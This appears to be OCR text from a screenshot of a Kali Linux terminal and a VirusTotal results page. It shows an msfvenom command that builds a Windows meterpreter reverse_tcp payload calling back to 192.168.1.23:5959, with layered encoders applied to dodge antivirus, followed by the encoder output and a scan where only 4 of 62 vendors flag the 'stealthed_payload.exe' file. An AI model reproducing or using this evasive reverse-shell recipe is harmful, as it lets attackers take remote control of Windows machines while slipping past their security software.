 kali@kali: ~
File Actions Edit View Help
0, 0 to disable)
-h, --help Show this message
┌──(kali㉿kali)-[~]
└─$ sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.23 LPORT=5959 -a x86 --platform windows \
-e x86/shikata_ga_nai -i 150 -f raw | \
msfvenom -a x86 --platform windows -e x86/countdown -i 250 -f raw | \
msfvenom -a x86 --platform windows -e x86/xor_dynamic -i 200 -f raw | \
msfvenom -a x86 --platform windows -e x86/fnstenv_mov -i 150 -o /home/kali/Desktop/stealthed_payload.exe
Attempting to read payload from STDIN...
Attempting to read payload from STDIN...
Attempting to read payload from STDIN...
Found 1 compatible encoders
Attempting to encode payload with 150 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai succeeded with size 651 (iteration=10)
x86/shikata_ga_nai succeeded with size 678 (iteration=11)
x86/shikata_ga_nai succeeded with size 705 (iteration=12)
x86/shikata_ga_nai succeeded with size 732 (iteration=13)
x86/shikata_ga_nai succeeded with size 759 (iteration=14)
x86/shikata_ga_nai succeeded with size 786 (iteration=15)
x86/shikata_ga_nai succeeded with size 813 (iteration=16)
x86/shikata_ga_nai succeeded with size 840 (iteration=17)
x86/shikata_ga_nai succeeded with size 867 (iteration=18)
x86/shikata_ga_nai succeeded with size 894 (iteration=19)
x86/shikata_ga_nai succeeded with size 921 (iteration=20)
x86/shikata_ga_nai succeeded with size 948 (iteration=21)
x86/shikata_ga_nai succeeded with size 975 (iteration=22)
x86/shikata_ga_nai succeeded with size 1002 (iteration=23)
x86/shikata_ga_nai succeeded with size 1029 (iteration=24)
x86/shikata_ga_nai succeeded with size 1058 (iteration=25)
x86/shikata_ga_nai succeeded with size 1087 (iteration=26)
x86/shikata_ga_nai succeeded with size 1116 (iteration=27)
x86/shikata_ga_nai succeeded with size 1145 (iteration=28)
x86/shikata_ga_nai succeeded with size 1174 (iteration=29)
x86/shikata_ga_nai succeeded with size 1203 (iteration=30)
x86/shikata_ga_nai succeeded with size 1232 (iteration=31)
x86/shikata_ga_nai succeeded with size 1261 (iteration=32)
x86/shikata_ga_nai succeeded with size 1290 (iteration=33)
x86/shikata_ga_nai succeeded with size 1319 (iteration=34)
x86/shikata_ga_nai succeeded with size 1348 (iteration=35)
x86/shikata_ga_nai succeeded with size 1377 (iteration=36)
x86/shikata_ga_nai succeeded with size 1406 (iteration=37)
x86/shikata_ga_nai succeeded with size 1435 (iteration=38)
x86/shikata_ga_nai succeeded with size 1464 (iteration=39)
x86/shikata_ga_nai succeeded with size 1493 (iteration=40)
x86/shikata_ga_nai succeeded with size 1522 (iteration=41)
x86/shikata_ga_nai succeeded with size 1551 (iteration=42)
x86/shikata_ga_nai succeeded with size 1580 (iteration=43)
x86/shikata_ga_nai succeeded with size 1609 (iteration=44)
x86/shikata_ga_nai succeeded with size 1638 (iteration=45)
x86/shikata_ga_nai succeeded with size 1667 (iteration=46)
x86/shikata_ga_nai succeeded with size 1696 (iteration=47)
x86/shikata_ga_nai succeeded with size 1725 (iteration=48)
x86/shikata_ga_nai succeeded with size 1754 (iteration=49)
x86/shikata_ga_nai succeeded with size 1783 (iteration=50)
x86/shikata_ga_nai succeeded with size 1812 (iteration=51)
x86/shikata_ga_nai succeeded with size 1841 (iteration=52)
x86/shikata_ga_nai succeeded with size 1870 (iteration=53)
x86/shikata_ga_nai succeeded with size 1899 (iteration=54)
x86/shikata_ga_nai succeeded with size 1928 (iteration=55)
x86/shikata_ga_nai succeeded with size 1957 (iteration=56)
x86/shikata_ga_nai succeeded with size 1986 (iteration=57)
x86/shikata_ga_nai succeeded with size 2015 (iteration=58)
VirusTotal - File - 741d8fd
https://www.virustotal.com/gui/file/741d8fd5a5ec774d69d032871cc08d45ad587660659295a489c785186
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Max size 650MB
741d8fd5a5ec774d69d032871cc08d45ad587660659295a489c785186e9d66b8
Sign in Sign up
4
/ 62
Community Score
4/62 security vendors flagged this file as malicious
Reanalyze Similar More
741d8fd5a5ec774d69d032871cc08d45ad587660659295a489c785186e9d66b8
stealthed_payload.exe
Size
34.02 KB
Last Analysis Date
a moment ago
DETECTION DETAILS COMMUNITY
Join our Community and enjoy additional community insights and crowdsourced detections, plus an API key to automate checks.
Popular threat label hack/msfencode Family labels hack msfencode
Security vendors' analysis Do you want to automate checks?
Avast Win32:MsfEncode-T [Hack] AVG Win32:MsfEncode-T [Hack]
ClamAV Win.Exploit.Fnstenv_mov-1 Google Detected
Acronis (Static ML) Undetected AhnLab-V3 Undetected
AliCloud Undetected ALYac Undetected
Antiy-AVL Undetected Arcabit Undetected
Avira (no cloud) Undetected Baidu Undetected
BitDefender Undetected Bkav Pro Undetected
CMC Undetected CrowdStrike Falcon Undetected
CTX Undetected Cynet Undetected
DrWeb Undetected Emsisoft Undetected
eScan Undetected ESET-NOD32 Undetected
Fortinet Undetected GData Undetected
Gridinsoft (no cloud) Undetected Huorong Undetected